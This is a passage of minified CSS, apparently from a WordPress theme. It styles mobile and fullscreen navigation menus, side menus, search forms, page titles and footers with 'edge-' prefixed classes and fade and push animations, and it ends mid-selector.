.edge-mobile-header-inner{top:0;left:0;width:100%;position:fixed;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.edge-mobile-header .edge-mobile-nav{padding-top:43%}.edge-mobile-header .edge-mobile-nav ul{padding:0;margin:0;list-style-type:none}.edge-mobile-header .edge-mobile-nav ul li{position:relative;margin:0;padding:0;font-size:13px;text-transform:uppercase}.edge-mobile-header .edge-mobile-nav ul li.current-menu-ancestor>a,.edge-mobile-header .edge-mobile-nav ul li.current-menu-item>a{color:#212121}.edge-mobile-header .edge-mobile-nav ul li.edge-opened{padding-bottom:15px}.edge-mobile-header .edge-mobile-nav ul li.edge-opened>a{padding-bottom:20px}.edge-mobile-header .edge-mobile-nav ul li a,.edge-mobile-header .edge-mobile-nav ul li h6{position:relative;display:inline-block;padding:5px 0;margin:0;color:#a5a5a5;font-size:14px;font-weight:400;font-family:Inconsolata}.edge-mobile-header .edge-mobile-nav ul li a:hover,.edge-mobile-header .edge-mobile-nav ul li h6:hover{color:#000}.edge-mobile-header .edge-mobile-nav li.current-menu-ancestor>.mobile_arrow,.edge-mobile-header .edge-mobile-nav li.current-menu-item .mobile_arrow,.edge-mobile-header .edge-mobile-nav ul ul li.current-menu-ancestor>a,.edge-mobile-header .edge-mobile-nav ul ul li.current-menu-item>a{color:#212121}.edge-mobile-header .edge-mobile-nav ul ul{display:none}.edge-mobile-header .edge-mobile-nav ul ul li .mobile_arrow{top:2px}.edge-mobile-header .edge-mobile-nav ul ul li.edge-opened>a{padding-bottom:10px}.edge-mobile-header .edge-mobile-nav ul ul li a,.edge-mobile-header .edge-mobile-nav ul ul li h6{font-size:14px;line-height:20px;text-transform:initial;padding:3px 0}.edge-mobile-header .edge-mobile-nav ul ul li ul li .mobile_arrow{font-size:16px;top:3px}.edge-mobile-header .edge-mobile-nav .edge-grid>ul>li>a,.edge-mobile-header .edge-mobile-nav .edge-grid>ul>li>h6{padding-left:4px;font-size:13px}.edge-mobile-header .edge-mobile-nav .edge-grid>ul>li.edge-active-item>a{opacity:.8}.edge-mobile-header .edge-mobile-nav .edge-grid>ul>li.edge-active-item>.mobile_arrow>.edge-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.edge-mobile-header .edge-mobile-nav .mobile_arrow{position:relative;right:0;top:1px;line-height:16px;font-size:16px;text-align:right;color:#a5a5a5;padding-left:3px}.edge-mobile-header .edge-mobile-nav .mobile_arrow:hover{cursor:pointer}.edge-mobile-header .edge-mobile-nav .mobile_arrow .edge-sub-arrow{-webkit-transition:transform .2s ease-in-out;-moz-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;display:inline-block}.edge-mobile-header .edge-mobile-nav .mobile_arrow .arrow_triangle-down{display:none}.edge-mobile-header .edge-mobile-nav li.edge-opened>.mobile_arrow>.edge-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.edge-mobile-header .edge-mobile-nav>.edge-grid>ul>li:last-child>a,.edge-mobile-header .edge-mobile-nav>ul>li:last-child>a{border-bottom:none}@media only screen and (max-width:768px){.edge-mobile-header .edge-mobile-nav{padding-top:20%}}@media only screen and (max-width:480px){.edge-mobile-header .edge-mobile-nav{padding-top:15%}}.edge-page-header .edge-search-form{position:relative}.edge-page-header .edge-search-form input[type=text]{width:215px;border:1px solid transparent;background-color:#f3f5f6;border-radius:20px;box-sizing:border-box;height:38px;padding:0 10px 0 45px;margin:0;font-size:13px;font-weight:500;color:#8a95a8;outline:0}.edge-page-header .edge-search-form input[type=submit]{font-family:Simple-Line-Icons;margin:0;padding:0;background-color:transparent;border:0;color:#a7b0be;font-size:16px;position:absolute;left:15px;top:11px;cursor:pointer}.edge-dark-header .edge-search-form input[type=text]{background-color:transparent;border-color:#333;color:#333}.edge-dark-header .edge-search-form input[type=text]::-webkit-input-placeholder{color:#333}.edge-dark-header .edge-search-form input[type=text]:-moz-placeholder{color:#333}.edge-dark-header .edge-search-form input[type=text]::-moz-placeholder{color:#333}.edge-dark-header .edge-search-form input[type=text]:-ms-input-placeholder{color:#333}.edge-dark-header .edge-search-form input[type=submit]{color:#333}.edge-light-header .edge-search-form input[type=text]{background-color:transparent;border-color:#fff;color:#fff}.edge-light-header .edge-search-form input[type=text]::-webkit-input-placeholder{color:#fff}.edge-light-header .edge-search-form input[type=text]:-moz-placeholder{color:#fff}.edge-light-header .edge-search-form input[type=text]::-moz-placeholder{color:#fff}.edge-light-header .edge-search-form input[type=text]:-ms-input-placeholder{color:#fff}.edge-light-header .edge-search-form input[type=submit]{color:#fff}.edge-content-bottom .edge-content-bottom-inner{box-sizing:border-box}.edge-content-bottom .edge-content-bottom-inner .widget{margin:0}.edge-page-footer{position:relative;display:block;width:100%;vertical-align:middle;z-index:100;box-sizing:border-box}.edge-title,.edge-title.edge-has-parallax-background{position:relative;background-repeat:no-repeat;z-index:101}.edge-page-footer .edge-footer-bottom-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#212121;box-sizing:border-box;text-align:center}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-column-1{text-align:left}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-column-3{text-align:right}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner{border-top:1px solid #d2d2d2;box-sizing:border-box;border-color:#d2d2d2}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-grid-col-6:first-child{text-align:left}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-grid-col-6:last-child{text-align:right}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-grid-col-4:first-child{text-align:left}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-grid-col-4:last-child{text-align:right}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget{margin:0;font-size:15px;padding-top:0;display:inline-block;vertical-align:middle;font-family:Inconsolata}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu{text-align:left}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu ul{padding:0}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu ul li{padding:0;float:left}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu ul li a{color:#888;font-size:15px;padding:0 10px;transition:none}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu ul li a:after{content:''}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu ul li a:first-child{padding-left:0}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu ul li a:hover{padding:0 10px}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget.widget_nav_menu ul li a:hover:first-child{padding-left:0}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner.edge-grid{padding:34px 0 36px}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner.edge-full-width{padding:33px 50px}.edge-page-footer .widget ul li,.edge-page-footer .widget.widget_nav_menu ul li{padding-top:4px}.edge-page-footer .edge-light .widget,.edge-page-footer .edge-light .widget ul li a{color:#888}.edge-page-footer .edge-light .widget ul li a:hover{color:#d2d2d2}.edge-page-footer .edge-light .widget.widget_nav_menu ul li a{color:#888}.edge-page-footer .edge-light .widget.widget_nav_menu ul li a:hover{color:#d2d2d2;border-color:#d2d2d2}.edge-page-footer .edge-light .widget.widget_text{margin-bottom:20px}.edge-page-footer .edge-light .widget div.edge-widget-title-holder .edge-widget-title{color:#212121}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-light .widget,.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-light .widget.widget_nav_menu ul li a{color:#888}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget_text .edge-btn{letter-spacing:0;line-height:15px}.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .widget_text .edge-btn .edge-btn-text{text-transform:none}.edge-page-footer .edge-dark .widget,.edge-page-footer .edge-dark .widget ul li a{color:#000}.edge-page-footer .edge-dark .widget ul li a:hover{color:#888}.edge-page-footer .edge-dark .widget.widget_nav_menu ul li a{color:#000}.edge-page-footer .edge-dark .widget.widget_nav_menu ul li a:hover{color:#888}.edge-page-footer .edge-dark .widget div.edge-widget-title-holder .edge-widget-title,.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-dark .widget,.edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner .edge-dark .widget.widget_nav_menu ul li a{color:#000}.edge-page-footer .widget{color:#888}.edge-page-footer .widget ul li a{color:#888;font-size:16px;font-family:Inconsolata;line-height:20px}.edge-page-footer .widget ul li a:hover{color:#212121;border-bottom:1px solid #959595}.edge-page-footer .widget.widget_nav_menu{border-top:0}.edge-page-footer .widget.widget_nav_menu ul li a{color:#888;font-size:15px;font-family:Inconsolata;line-height:20px;font-weight:400}.edge-page-footer .widget.widget_nav_menu ul li a:hover{color:#212121;border-bottom:1px solid #959595;padding-left:0}.edge-page-footer .widget div.edge-widget-title-holder .edge-widget-title{color:#212121;letter-spacing:.1em;line-height:20px;font-size:18px}.edge-page-footer .edge-footer-top-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#f9f9f9;box-sizing:border-box}.edge-page-footer .edge-footer-top-holder .edge-footer-top-alignment-center{text-align:center}.edge-page-footer .edge-footer-top-holder .edge-footer-top-alignment-left{text-align:left}.edge-page-footer .edge-footer-top-holder .edge-footer-top-alignment-right{text-align:right}.edge-page-footer .edge-footer-top-holder .edge-footer-top-inner{box-sizing:border-box}.edge-page-footer .edge-footer-top-holder .edge-footer-top-inner.edge-grid{padding:75px 0 43px}.edge-page-footer .edge-footer-top-holder .edge-footer-top-inner.edge-full-width{padding:76px 50px}.edge-title{display:inline-block;width:100%;vertical-align:middle;height:325px;text-align:center;background-color:#fafafa;background-position:center 0}.edge-title.edge-has-parallax-background{background-attachment:fixed}.edge-title.edge-content-left-alignment{text-align:left}.edge-title.edge-content-center-alignment{text-align:center}.edge-title.edge-content-right-alignment{text-align:right}.edge-title.edge-has-responsive-background{height:auto!important}.edge-title.edge-has-responsive-background .edge-title-holder{position:absolute;top:0;left:0;display:block}.edge-title.edge-has-responsive-background .edge-title-holder .edge-container{display:block;height:100%}.edge-title.edge-has-responsive-background .edge-title-holder .edge-container-inner{display:table;height:100%}.edge-title.edge-has-responsive-background .edge-title-holder .edge-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.edge-title .edge-title-image img{position:relative;display:block;width:100%}.edge-title.edge-title-image-responsive{height:auto!important}.edge-title.edge-title-image-not-responsive .edge-title-image{display:none}.edge-title .edge-title-holder{position:relative;display:table;height:100%;width:100%}.edge-title .edge-title-holder .edge-container{display:table-row;vertical-align:middle;background-color:transparent}.edge-title .edge-title-holder .edge-container-inner{display:table-cell;vertical-align:middle;padding:0!important}.edge-title .edge-title-holder .edge-title-subtitle-holder{position:relative;display:block;padding:0;z-index:25}.edge-title .edge-title-holder .edge-title-subtitle-holder-inner{position:relative}.edge-title .edge-title-holder .edge-page-title{position:relative;display:inline-block;vertical-align:middle;margin:0;line-height:48px}.edge-title .edge-title-holder .edge-page-title span{display:inline-block;vertical-align:middle}.edge-title .edge-title-holder .edge-subtitle{display:block;margin-top:14px;font-size:18px;line-height:30px}.edge-title .edge-title-holder .edge-breadcrumbs-holder,.edge-title .edge-title-holder .edge-subtitle span{display:inline-block;vertical-align:middle}.edge-title .edge-title-holder .edge-breadcrumbs a,.edge-title .edge-title-holder .edge-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;color:#888;font-weight:400;font-family:Inconsolata}.edge-title .edge-title-holder .edge-breadcrumbs a:hover{color:#212121}.edge-title.edge-standard-type .edge-breadcrumbs-holder{position:absolute;top:0;height:100%}.edge-title.edge-standard-type .edge-breadcrumbs-holder .edge-breadcrumbs{display:table;height:100%;width:100%}.edge-title.edge-standard-type .edge-breadcrumbs-holder .edge-breadcrumbs-inner{display:table-cell;vertical-align:middle}.edge-title.edge-standard-type.edge-content-left-alignment .edge-breadcrumbs-holder{right:0}.edge-title.edge-standard-type.edge-content-right-alignment .edge-breadcrumbs-holder{left:0}.edge-title.edge-standard-type.edge-content-center-alignment .edge-breadcrumbs-holder{position:relative;top:auto;height:auto;display:block}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-side-menu-button-opener,.edge-light-header .edge-top-bar .edge-side-menu-button-opener{color:#fff!important}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-side-menu-button-opener.opened,.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-side-menu-button-opener:hover,.edge-light-header .edge-top-bar .edge-side-menu-button-opener.opened,.edge-light-header .edge-top-bar .edge-side-menu-button-opener:hover{color:#888!important}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-side-menu-button-opener,.edge-dark-header .edge-top-bar .edge-side-menu-button-opener{color:#333!important}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-side-menu-button-opener.opened,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-side-menu-button-opener:hover,.edge-dark-header .edge-top-bar .edge-side-menu-button-opener.opened,.edge-dark-header .edge-top-bar .edge-side-menu-button-opener:hover{color:#888!important}.edge-side-menu-button-opener{position:relative;display:inline-block;vertical-align:middle;margin:-4px 10px 0 15px}.edge-side-menu-button-opener .edge-side-menu-title{position:relative;display:inline-block;vertical-align:middle;margin:0 8px 0 0;color:currentColor}.edge-side-menu-button-opener .edge-side-menu-lines{position:relative;display:inline-block;vertical-align:middle;width:20px;height:10px;color:#333}.edge-light-header .edge-side-menu-button-opener .edge-side-menu-lines{color:#fff}.edge-dark-header .edge-side-menu-button-opener .edge-side-menu-lines,.edge-sticky-header .edge-side-menu-button-opener .edge-side-menu-lines{color:#000}.edge-side-menu-button-opener .edge-side-menu-lines .edge-side-menu-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.edge-side-menu-button-opener .edge-side-menu-lines .edge-side-menu-line.edge-line-1{top:0;outline:transparent solid 1px}.edge-side-menu-button-opener .edge-side-menu-lines .edge-side-menu-line.edge-line-2{top:50%;outline:transparent solid 1px}.edge-side-menu-button-opener .edge-side-menu-lines .edge-side-menu-line.edge-line-3{top:100%;outline:transparent solid 1px}.edge-side-menu-button-opener.opened .edge-side-menu-lines .edge-side-menu-line{background-color:#212121}.edge-side-menu-button-opener.opened .edge-side-menu-lines .edge-side-menu-line.edge-line-1{display:none}.edge-side-menu-button-opener.opened .edge-side-menu-lines .edge-side-menu-line.edge-line-2{top:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.edge-side-menu-button-opener.opened .edge-side-menu-lines .edge-side-menu-line.edge-line-3{top:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.edge-side-menu-button-opener.opened:hover .edge-side-menu-lines .edge-side-menu-line.edge-line-2{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.edge-side-menu-button-opener:hover{color:#888}.edge-side-menu-button-opener:hover .edge-side-menu-lines .edge-side-menu-line.edge-line-1,.edge-side-menu-button-opener:hover .edge-side-menu-lines .edge-side-menu-line.edge-line-3{top:50%}.edge-side-menu-button-opener:hover .edge-side-menu-lines .edge-side-menu-line.edge-line-2{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.edge-side-menu{position:fixed;top:0;right:-605px;width:605px;height:100%;min-height:100%;padding:66px 62px 121px;background-color:#111;overflow:hidden;visibility:hidden;z-index:9999;-webkit-backface-visibility:hidden;box-sizing:border-box;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-moz-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1);text-align:center}.edge-side-menu .edge-side-area-inner{height:100%;min-height:100%;overflow:hidden;outline:0}.edge-side-menu div.widget_edge_instagram_widget{padding:0 50px;margin-top:-8px}.edge-side-menu div.widget_text .edge-widget-title-holder .edge-widget-title{color:#fff;letter-spacing:.1em;margin-top:28px}.edge-side-menu div.widget_text .textwidget{font-size:24px;color:#888;font-weight:300;line-height:36px}.edge-side-menu div.widget_text .textwidget p{font-size:12px;color:#a5a5a5;letter-spacing:.1em;font-weight:700}.edge-side-menu .edge-side-area-bottom .widget{margin-bottom:-3px;margin-top:-15px}.edge-side-menu .edge-side-area-bottom .edge-social-icon-widget-holder{font-size:15px;color:#fff}.edge-side-menu .edge-close-side-menu-holder{position:absolute;top:38px;right:38px;z-index:1000}.edge-side-menu a.edge-close-side-menu{display:block;color:#fff;font-size:24px;z-index:1000}.edge-side-menu a.edge-close-side-menu:hover{color:#888}.edge-side-menu a.edge-close-side-menu span{display:block;line-height:inherit}.edge-side-menu a.edge-close-side-menu span:before{display:block;line-height:29px}.edge-side-menu a.edge-close-side-menu span:after{content:'CLOSE';font-size:14px;top:0;left:-45px;position:absolute;font-family:Inconsolata}.admin-bar .edge-side-menu .edge-close-side-menu-holder{top:32px}.edge-side-menu-slide-from-right .edge-wrapper .edge-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.edge-side-menu-slide-from-right.edge-right-side-menu-opened .edge-wrapper .edge-cover{z-index:3000;opacity:1;background-color:rgba(255,255,255,.7)}.edge-side-menu-slide-from-right.edge-right-side-menu-opened .edge-side-menu{right:0;visibility:visible}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-fullscreen-menu-opener,.edge-dark-header .edge-top-bar .edge-fullscreen-menu-opener{color:#333!important}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-fullscreen-menu-opener.edge-fm-opened,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-fullscreen-menu-opener:hover,.edge-dark-header .edge-top-bar .edge-fullscreen-menu-opener.edge-fm-opened,.edge-dark-header .edge-top-bar .edge-fullscreen-menu-opener:hover{color:rgba(51,51,51,.8)!important}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-fullscreen-menu-opener,.edge-light-header .edge-top-bar .edge-fullscreen-menu-opener{color:#fff!important}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-fullscreen-menu-opener.edge-fm-opened,.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-fullscreen-menu-opener:hover,.edge-light-header .edge-top-bar .edge-fullscreen-menu-opener.edge-fm-opened,.edge-light-header .edge-top-bar .edge-fullscreen-menu-opener:hover{color:rgba(255,255,255,.8)!important}.edge-fullscreen-menu-opener.edge-fm-opened,.edge-fullscreen-menu-opener:hover{color:#212121!important}.edge-fullscreen-fade-in .edge-social-sidebar-holder{display:none}.edge-fullscreen-menu-opener,.edge-fullscreen-menu-opener .edge-fm-lines{position:relative;display:inline-block;vertical-align:middle}.edge-fullscreen-menu-opener .edge-fm-lines{width:20px;height:10px}.edge-fullscreen-menu-opener .edge-fm-lines .edge-fm-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:-webkit-transform .3s ease,top .2s ease-out,background-color .2s ease-out;-moz-transition:-moz-transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out}.edge-fullscreen-menu-opener .edge-fm-lines .edge-fm-line.edge-line-1{top:0;outline:transparent solid 1px}.edge-fullscreen-menu-opener .edge-fm-lines .edge-fm-line.edge-line-2{top:50%;outline:transparent solid 1px}.edge-fullscreen-menu-opener .edge-fm-lines .edge-fm-line.edge-line-3{top:100%;outline:transparent solid 1px}.edge-fullscreen-menu-opener:hover .edge-fm-lines .edge-fm-line.edge-line-1,.edge-fullscreen-menu-opener:hover .edge-fm-lines .edge-fm-line.edge-line-3{top:50%}.edge-fullscreen-menu-opener:hover .edge-fm-lines .edge-fm-line.edge-line-2{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.edge-fullscreen-menu-opener.edge-fm-opened .edge-fm-lines:before{content:"CLOSE";font-family:Inconsolata;font-size:14px;color:#212121;position:relative;left:-40px;top:-9px;display:none}.edge-fullscreen-menu-opener.edge-fm-opened .edge-fm-lines .edge-fm-line{background-color:#212121}.edge-fullscreen-menu-opener.edge-fm-opened .edge-fm-lines .edge-fm-line.edge-line-1{display:none}.edge-fullscreen-menu-opener.edge-fm-opened .edge-fm-lines .edge-fm-line.edge-line-2{top:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.edge-fullscreen-menu-opener.edge-fm-opened .edge-fm-lines .edge-fm-line.edge-line-3{top:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.edge-fullscreen-menu-opened .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-logo-wrapper .edge-light-logo{opacity:1}.edge-fullscreen-menu-opened .edge-page-header,.edge-fullscreen-menu-opened .edge-top-bar{visibility:hidden}.edge-fullscreen-menu-opened .edge-fullscreen-menu-opener,.edge-fullscreen-menu-opened .edge-logo-wrapper{visibility:visible}.edge-fullscreen-menu-opened .edge-fullscreen-menu-holder-outer{visibility:visible!important;opacity:1!important}.edge-fullscreen-menu-opened #multiscroll-nav{visibility:hidden}.edge-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.edge-fullscreen-menu-holder{position:relative;width:100%;height:100%;background-color:#fff;display:table;background-repeat:repeat;background-position:0 0}.edge-fullscreen-menu-holder-inner{display:table-cell;vertical-align:middle}.touch .edge-fullscreen-menu-holder-outer{display:none}.touch .edge-fullscreen-menu-opened .edge-fullscreen-menu-holder-outer{display:block}nav.edge-fullscreen-menu{position:relative;top:0;margin:0;text-align:left;float:right;width:50%;padding-left:25px;box-sizing:border-box;height:50%;display:table}nav.edge-fullscreen-menu:before{content:'';position:absolute;width:1px;height:100%;left:0;top:0;background-color:#bfbfbf;-webkit-transition:height .3s ease-in-out;-moz-transition:height .3s ease-in-out;transition:height .3s ease-in-out}nav.edge-fullscreen-menu ul{position:relative;list-style:none;padding:0;margin:0}nav.edge-fullscreen-menu ul li{margin:0;padding:0;text-align:left}nav.edge-fullscreen-menu ul li a{position:relative;display:inline-block;vertical-align:middle;margin:7px 0;font-size:16px;line-height:17px;text-transform:capitalize;color:#555;font-family:Inconsolata;font-weight:400}nav.edge-fullscreen-menu ul li a:hover,nav.edge-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.edge-fullscreen-menu ul li ul li.current-menu-item>a{color:#212121}nav.edge-fullscreen-menu ul li a:hover span{border-color:#212121}nav.edge-fullscreen-menu ul li a span{position:relative;display:inline-block;vertical-align:top;border-bottom:1px solid transparent}nav.edge-fullscreen-menu ul li a .edge-fullscreen-menu-arrow{position:relative;top:-2px;display:inline-block;vertical-align:middle;margin:0 0 0 10px;font-size:.65em;line-height:inherit}nav.edge-fullscreen-menu ul li ul{padding:5px 0 10px}nav.edge-fullscreen-menu ul li ul.sub_menu{display:none}nav.edge-fullscreen-menu ul li ul li.current-menu-ancestor>a span,nav.edge-fullscreen-menu ul li ul li.current-menu-item>a span{border-color:#212121}nav.edge-fullscreen-menu ul li ul li ul li a{font-size:22px}nav.edge-fullscreen-menu>ul{display:block;overflow:hidden}nav.edge-fullscreen-menu>ul>li>a{font-size:22px;letter-spacing:.1em;color:#555;font-weight:400;padding:3px 0;line-height:1em;text-transform:uppercase}nav.edge-fullscreen-menu>ul>li>a span{border-bottom:1px solid transparent}nav.edge-fullscreen-menu>ul>li.edge-active-item>a{color:#212121}nav.edge-fullscreen-menu>ul>li.edge-active-item>a span{border-color:#212121}.edge-fullscreen-below-menu-widget-holder{text-align:right;position:absolute;bottom:25%;width:50%;padding-right:25px;box-sizing:border-box;border-right:1px solid #bfbfbf;margin-left:1px}.edge-fullscreen-below-menu-widget-holder .textwidget{color:#a5a5a5;font-size:12px;letter-spacing:.1em}.edge-fullscreen-below-menu-widget-holder .widget_text{padding-bottom:12px}.edge-fullscreen-below-menu-widget-holder .edge-social-icon-widget-holder .edge-social-icon-widget{color:#fff;font-size:15px}.edge-fullscreen-below-menu-widget-holder .widget_nav_menu{font-family:Inconsolata;font-size:14px;font-weight:400;color:#616161}.edge-fullscreen-below-menu-widget-holder ul li{list-style:none}.edge-fullscreen-below-menu-widget-holder ul li a:hover{border-bottom:1px solid #212121}.edge-fullscreen-above-menu-widget-holder{text-align:right;position:absolute;top:10%;width:50%;padding-right:24px}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.edge-fade-push-text-right .edge-fullscreen-menu-holder-outer,.edge-fade-push-text-top .edge-fullscreen-menu-holder-outer,.edge-fade-text-scaledown .edge-fullscreen-menu-holder-outer{position:fixed;width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;z-index:105;opacity:0}.edge-fullscreen-fade-out .edge-fullscreen-menu-holder-outer{-webkit-animation:fade_out .25s linear both;-moz-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.edge-fullscreen-menu-opened.edge-fullscreen-fade-in .edge-fullscreen-menu-holder-outer{-webkit-animation:fade_in .25s linear both;-moz-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_text_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_nav_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}.edge-fullscreen-menu-opened.edge-fade-push-text-right .edge-fullscreen-menu-holder-outer .edge-fullscreen-above-menu-widget-holder>div,.edge-fullscreen-menu-opened.edge-fade-push-text-right .edge-fullscreen-menu-holder-outer .edge-fullscreen-below-menu-widget-holder>div,.edge-fullscreen-menu-opened.edge-fade-push-text-right .edge-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;-moz-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.edge-fade-push-text-right.edge-push-nav-right .edge-fullscreen-menu-holder-outer .edge-fullscreen-above-menu-widget-holder,.edge-fade-push-text-right.edge-push-nav-right .edge-fullscreen-menu-holder-outer .edge-fullscreen-below-menu-widget-holder,.edge-fade-push-text-right.edge-push-nav-right .edge-fullscreen-menu-holder-outer nav{-webkit-transition:opacity .4s cubic-bezier(.175,.885,.32,1);-moz-transition:opacity .4s cubic-bezier(.175,.885,.32,1);transition:opacity .4s cubic-bezier(.175,.885,.32,1);opacity:0}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes push_text_top{0%{opacity:0;-moz-transform:translateY(60px)}100%{opacity:1;-moz-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;transform:translateY(60px)}100%{opacity:1;transform:translateY(0)}}.edge-fullscreen-menu-opened.edge-fade-push-text-top .edge-fullscreen-menu-holder-outer .edge-fullscreen-above-menu-widget-holder>div,.edge-fullscreen-menu-opened.edge-fade-push-text-top .edge-fullscreen-menu-holder-outer .edge-fullscreen-below-menu-widget-holder>div,.edge-fullscreen-menu-opened.edge-fade-push-text-top .edge-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_top .4s ease-out both .5s;-moz-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.edge-fade-push-text-top.edge-push-text-top .edge-fullscreen-menu-holder-outer .edge-fullscreen-above-menu-widget-holder,.edge-fade-push-text-top.edge-push-text-top .edge-fullscreen-menu-holder-outer .edge-fullscreen-below-menu-widget-holder,.edge-fade-push-text-top.edge-push-text-top .edge-fullscreen-menu-holder-outer nav{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out}.edge-fullscreen-menu-opened.edge-fade-text-scaledown .edge-fullscreen-menu-holder-outer .edge-fullscreen-above-menu-widget-holder,.edge-fullscreen-menu-opened.edge-fade-text-scaledown .edge-fullscreen-menu-holder-outer 